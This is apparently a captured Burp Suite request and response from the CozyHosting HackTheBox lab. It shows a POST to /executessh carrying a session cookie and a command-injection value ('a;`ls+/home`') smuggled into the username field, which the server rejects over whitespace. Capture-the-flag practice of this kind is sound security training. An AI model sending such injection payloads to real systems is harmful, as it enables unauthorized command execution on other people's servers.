 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Cookie: JSESSIONID=FAED33E8E839267C7136A6D5B0D72AC6
14 Connection: close
15
16 host=10.10.14.11&username=a;`ls+/home`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 18 Feb 2024 20:46:04 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 11